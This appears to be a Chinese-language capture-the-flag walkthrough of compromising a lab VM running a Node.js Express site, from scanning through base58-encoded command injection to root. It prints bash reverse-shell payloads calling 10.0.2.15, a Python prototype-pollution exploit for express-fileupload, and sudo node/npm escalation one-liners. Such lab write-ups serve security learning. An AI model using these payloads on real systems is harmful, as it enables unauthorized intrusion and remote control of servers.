主机发现

二层扫描:arp-scan -l 或则 netdiscover -r 10.0.2.0/24,扫描得到主机的IP地址10.0.2.6



信息搜集

通过nmap信息搜集主机信息,得到主机开放了22,80,8000端口,并且用的web服务是通过node.js的Express framework写的,以及中间件是Apache等信息



然后用浏览器打开这两个端口,发现这两个页面其实是一个页面,知识80端口那个页面是8000端口加了css样式的,然后尝试扫描隐藏目录,并没有什么发现;但是在查看源代码下,发现一段编码的js代码

在js代码里发现其中有一个http请求,但是需要本地的8000端口才能访问,于是这里需要修改hosts文件/etc/hosts



修改hosts文件之后,访问并且得到一个关于日期的东西



在结合前面的url分析,传递一个日期的format,即date的格式化内容,可能那一串编码是有关日期的,需要解码,可能问base64编码,但是解不出来,然后尝试其他base解密,之后发现是base58

base家族解密:base家族解密

解密出来之后,是有关日期的代码

通过主机是Ubuntu的系统,然后Linux里有date命令,可能是执行了date命令,然后我们在自己的Linux系统下使用了该命令,证实了执行了date命令

漏洞利用



它能执行系统命令,如果没有过滤,这里可能会造成命令执行漏洞,通过burpsuite抓包,修改base58编码的值为| ls 结果能够返回列出当前目录文件



这里利用bash反弹shell



| bash -c 'bash -i >& /dev/tcp/10.0.2.15/4444 0>&1'

然后进行base58编码



再通过burp改包

虽然这里响应有报错,但是我们监听的端口还是反弹成功了



通过查看app.js文件,发现代码中过滤了一些关键字,但是后面并没有对这些含有关键字的代码进行删除替换等,从而还是可以连接服务器,导致响应包里会出现错误信息,但还是反弹成功了。

权限提升

提权三种思路:内核漏洞,suid权限配置不当,sudo权限配置不当

如果遇到思路瓶颈,就对目标系统进行大量的信息搜集,并且使用搜索引擎大量搜索



通过上一级目录的查看,发现有个文件夹里有一个json文件,并且看到了server.js文件,其中还有express-fileupload,结合搜索引擎,发现这个文件上传可能有漏洞,可以利用网上搜索的exp利用

利用exp利用exp链接

import requests

cmd = 'bash -c "bash -i &> /dev/tcp/10.0.2.15/8888 0>&1"'

# pollute

requests.post('http://127.0.0.1:8080', files = {'__proto__.outputFunctionName': (

None, f"x;console.log(1);process.mainModule.require('child_process').exec('{cmd}');x")})

# execute command

requests.get('http://127.0.0.1:8080')



然后在kali机上开启一个http服务,让靶机下载exp

python -m SimpleHTTPServer

然后在靶机上cd到/tmp目录下,执行exp

执行exp后,直接得到了imera用户权限





通过查看sudo -l ,发现不需要password就可以用root权限



通过node提权 sudo node -e 'child_process.spawn("/bin/sh", {stdio: [0, 1, 2]})'

通过npm提权TF=$(mktemp -d) echo '{"scripts": {"preinstall": "/bin/sh"}}' > $TF/package.json sudo npm -C $TF --unsafe-perm i